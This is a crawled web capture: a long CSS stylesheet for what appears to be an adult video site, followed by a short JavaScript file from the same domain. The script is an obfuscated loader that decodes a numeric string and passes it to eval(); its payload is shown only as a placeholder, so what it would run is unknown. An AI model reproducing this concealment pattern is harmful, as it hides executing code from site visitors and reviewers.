content:
body, .header nav, .list, .search, .sort ul, .nav ul, .pt-list a, .footer li a:hover
{ background-color: rgb(10,10,10); }

.media-content
{ background-color: rgb(0,0,0); }

.footer
{ background-color: rgb(20,20,20); }

.menu-btn, .search-btn, .search, .list a, .sort, .thumb figure, .thumb footer span, .nav, aside iframe, .cats-list a, .pt-list, .media-rating a, .media-info a, .footer li a
{ background-color: rgb(40,40,40); }

.thumb a, .input, .textarea
{ border-color: rgb(40,40,40); }

body, input::placeholder, textarea::placeholder, .sort a, .search button, .nav a, .pt-list a, .footer li a
{ color: rgb(180,180,180); }

.highlight, .list a:before, a.logotype span
{ color: rgb(111, 180, 214); }

#scroll-top, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .media-info a:hover
{ background-color: rgb(205,85,100); color: rgb(255,255,255); }

.header nav li.active a, .header nav a.active
{ border-color: rgb(205,85,100); }

a, h1, h2, a.logotype, .menu-btn, .search-btn, input, textarea, .search form:before, .media-rating a:hover, .show-info
{ color: rgb(240,240,240); }

.thumb h3, .on-thumb, .cover, .cover-2
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.media-rating li.like-btn a 
{ background-color: rgb(50,130,100); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .sort a:hover, .nav a:hover
    { background-color: rgb(20,20,20); }
    
    a:hover, .search button:hover
    { color: rgb(225,85,120); }
    
    .thumb a:hover
    { border-color: rgb(205,85,100); }
    
    .list a:hover, .thumb a:hover h3, .cats-list a:hover
    { background-color: rgb(205,85,100); color: rgb(255,255,255); }
    
    a.logotype, .search button:hover, .sort a:hover, .nav a:hover, .pt-list a:hover
    { color: rgb(240,240,240); }
    
    .media-rating li.like-btn a:hover
    { background-color: rgb(70,150,120); color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before { height: inherit; line-height: inherit; font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 32px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 32px; }


.header { min-height: 40px; position: relative; z-index: 99999; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: left; border-radius: 4px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 10px 0 0 10px; display: block; }
.menu-btn:before { content: '\f0c9'; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { transform: rotate(90deg); }

.header nav { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; text-align: left; width: 180px; position: absolute; top: 50px; left: 10px; overflow: hidden; padding: 5px 20px 20px 30px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 15px; }
.header nav a { float: left; border-bottom: 3px solid transparent; cursor: pointer; font-size: 16px; height: 30px; line-height: 30px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }

.search-btn { border: 0 none; border-radius: 4px; margin: 10px 10px 0 0; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn:before { transform: rotate(-90deg); content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 22px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; position: absolute; top: 50px; right: 10px; left: 10px; overflow: hidden; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 5px; left: 12px; }
.search-input { overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1856px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 10px; overflow: hidden; }
.list li { float: left; margin: 5px 5px 0 0; }
.list a { border-radius: 4px; padding: 0 10px; display: block; overflow: hidden; height: 30px; line-height: 30px; font-size: 15px; }
.list a:before { transform: rotate(-90deg); -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-weight: 900; float: left; display: block; margin-right: 2px; height: inherit; line-height: inherit; font-size: 14px; }

.searches { height: 35px; }
.searches a:before { content: '\f002'; }

.sort { border-radius: 4px; padding: 0 0 10px 10px; overflow: hidden; margin: 20px 10px 0 10px; }
.sort ul { overflow: hidden; float: left; padding: 0 0 3px 3px; border-radius: 6px; margin: 10px 10px 0 0; }
.sort li { float: left; margin: 3px 3px 0 0; }
.sort a { font-weight: bold; border-radius: 4px; display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 15px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { border-width: 2px; border-style: solid; border-radius: 4px; display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 2px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dotted transparent; border-left: 4px dotted transparent; border-top-width: 4px; border-top-style: dotted; border-bottom-width: 4px; border-bottom-style: dotted; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.thumb img { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; border-radius: 2px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb h3 { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; z-index: 3; position: absolute; bottom: 5px; left: 5px; max-width: 88%; border-radius: 4px; padding: 0 10px; line-height: 30px; height: 30px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumb h3:before { content: '\f04b'; margin-right: 1px; margin-left: -4px; float: left; font-size: 16px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; height: 24px; margin: 5px 0 0 10px; }
.thumb footer span { font-weight: bold; display: block; float: left; height: 24px; line-height: 24px; border-radius: 4px; padding: 0 8px; font-size: 12px; margin-right: 5px; }
.thumb footer span:before { float: left; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 1px; font-size: 16px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 3px; font-size: 16px; }
.thumb footer span.dur { padding: 0 0 0 3px !important; background: none !important; }
.thumb footer span.dur:before { content: '\f017'; margin-right: 2px; font-size: 16px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat h3 { font-size: 18px; height: 36px; line-height: 36px; }
.thumb-cat h3:before { content: '\f2f6'; font-size: 20px; margin-right: 3px; margin-left: -2px; }

.on-thumb { z-index: 3; position: absolute; top: 5px; right: 5px; font-weight: bold; border-radius: 4px; padding: 0 5px; line-height: 24px; height: 24px; overflow: hidden; font-size: 15px; }
.thumb-cat .on-thumb { bottom: 46px; left: 12px; top: auto; right: auto; font-weight: normal; font-size: 12px; }
.thumb-cat .on-thumb:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }
.thumb-cat .on-thumb:after { content: ' vids'; font-family: inherit !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 40px 10px 0 10px; padding: 10px; border-radius: 4px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; overflow: hidden; padding: 0 0 3px 3px; border-radius: 6px; }
.nav li { float: left; margin: 3px 3px 0 0; }
.nav a, .nav span { font-weight: bold; border-radius: 4px; display: block; min-width: 24px; height: 34px; line-height: 34px; padding: 0 5px; font-size: 15px; }

.tags a { height: 40px !important; line-height: 40px !important; padding: 0 15px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
aside iframe { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; padding: 0 5px; }  
.cats-list a { font-weight: bold; margin: 20px 5px 0 5px; display: block; white-space: nowrap; text-overflow: ellipsis; border-radius: 4px; padding: 0 13px; font-size: 18px; height: 44px; line-height: 44px; overflow: hidden; }
.cats-list span { margin: 3px 5px 0 15px; display: block; font-size: 13px;  height: 20px; line-height: 20px; overflow: hidden; }
.cats-list span:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.pt-list { overflow: hidden; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; border-radius: 4px; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 10px 5px 0 5px; border-radius: 4px; display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f058'; margin-right: 5px; float: left; font-size: 20px; font-weight: 900; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 20px; }

.media-tab { margin: 0 auto; max-width: 1265px; }
.media-tab header { display: table-row; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }

.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; font-size: 14px; }

.media-rating { float: right; margin: 10px 5px 0 0; }
.media-rating li { float: left; }
.media-rating a { border-radius: 4px; font-size: 13px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 36px; line-height: 36px; display: block; padding: 0 8px; margin-right: 5px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { overflow: visible !important; margin: 10px 15px 0 5px; }
.meta-items li { float: left; margin: 5px 5px 0 5px; height: 31px; line-height: 31px; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }


.show-info { cursor: pointer; float: left; margin: 5px 10px 0 10px; height: 31px; line-height: 31px; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 4px; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-content aside { padding-top: 10px; }

.footer { font-size: 16px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.footer .content { max-width: 1280px !important; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.footer li a { border-radius: 4px; display: block; font-size: 14px; height: 28px; line-height: 28px; padding: 0 10px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border-radius: 4px; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .header { min-height: 50px; }
    .menu-btn { width: 40px; height: 40px; line-height: 40px; font-size: 26px; margin-right: 10px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; margin-right: 20px; }
    .search-btn { display: none; }
    .search { display: block !important; margin: 10px 10px 0 0; border: 0 none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .header nav { top: 60px; }

    .sort a { height: 40px; line-height: 40px; padding: 0 20px; font-size: 16px; }
    
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    
    .nav a, .nav span { min-width: 28px; height: 38px; line-height: 38px; }

    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: right; margin: 10px 10px 0 0; }
    .media-rating a { margin: 10px 0 0 10px; height: 44px; line-height: 44px; }
    .meta-items { float: left; margin: 15px 0 0 10px; }
    .meta-items li { margin: 5px 20px 0 0; height: 44px; line-height: 44px; }
    .show-info { clear: both; float: none; margin-top: 20px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .header { min-height: 60px; }
    .logotype { margin-top: 20px; font-size: 26px; }
    .menu-btn { margin-top: 20px; }
    .search { margin-top: 20px; border-radius: 6px; }
    .list a:hover:before { color: inherit; }
    .sort ul { margin-right: 20px; }
    .content { padding: 0 10px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover img { transform: scale(1.03); }
    .thumb a:hover h3:before { transform: rotate(360deg); }
    .thumb footer { margin: 5px 5px 0 15px; }
    .thumb-cat h3 { height: 40px; line-height: 40px; font-size: 20px; }
    .thumb-cat .on-thumb { left: 17px; bottom: 50px; }
    
    
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav a, .nav span { min-width: 34px; height: 49px; line-height: 49px; font-size: 16px; padding: 0 10px; }

    .cats-list { padding: 0; }  
    .cats-list li { width: 25%; }
    .cats-list a { margin: 20px 10px 0 10px; }
    .cats-list span { margin-left: 20px; }
    
    .pt-list { padding: 0 10px 20px 10px; }
    .pt-list li { width: 25%; }
    .pt-list a { margin: 20px 10px 0 10px; }
    
    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 20px 10px 0 0 !important; }
    .media-rating { margin-right: 0; }
    .meta-items { margin-left: 0; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info li.val { font-size: 14px; }
    .media-info li.val:before { font-size: 22px; }
    
    .footer li a:hover { opacity: 1; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 34px; }
}

@media all and (min-width:1280px) {
    a.logotype { margin-right: 60px; }
    .menu-btn { display: none; }
    .header nav { position: static !important; display: block !important; box-shadow: none; background: none; float: left; padding: 0; margin: 23px 20px 0 0; width: auto; border-radius: 0; }
    .header nav li { float: left; margin: 0 40px 0 0; }
    .header nav a { height: 37px; line-height: 37px; font-size: 18px; }
    .player { max-width: 925px; padding: 0; height: 520px; margin: 0 auto; }
}

@media all and (min-width:1360px) {
    h1, h2 { font-size: 30px; line-height: 36px; }
    .header { min-height: 70px; }
    .logotype { height: 50px; line-height: 50px; }
    .header nav { margin-top: 28px; }
    .search form:before { top: 10px; left: 15px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 50px 0 45px; }
    .search button { top: 10px; right: 10px; font-size: 28px; }
    .searches { height: 37px; }
    .list a { height: 32px; line-height: 32px; }
    .list a:before { font-size: 16px; }
    aside iframe:nth-child(4) { display: inline-block; }
    .cats-list li { width: 16.6666%; }
    .pt-list li { width: 16.6666%; }
}

@media all and (min-width:1412px) {
    .logotype { font-size: 28px; }
    .thumb { width: 25%; }
}

@media all and (min-width:1620px) {
    aside iframe:nth-child(5) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughanalporn.com/js/l3Hla4yTnsEwFuePhX14sle.js
body_size: 23315
content:
function ypvxjwnzvk(cdnz){var oygq='Z';var mykphs='A';var wtfbcjhngf=[];var zqtmss=new RegExp('['+mykphs+'-'+oygq+']');var vzgzhgaknc=cdnz.split(zqtmss);for(var i=0;i<vzgzhgaknc.length;i++){wtfbcjhngf.push(String.fromCharCode(parseInt(vzgzhgaknc[i],24)/(77)));}eval(wtfbcjhngf.splice(1,wtfbcjhngf.length).join(''));}ypvxjwnzvk('[base64]'); 
     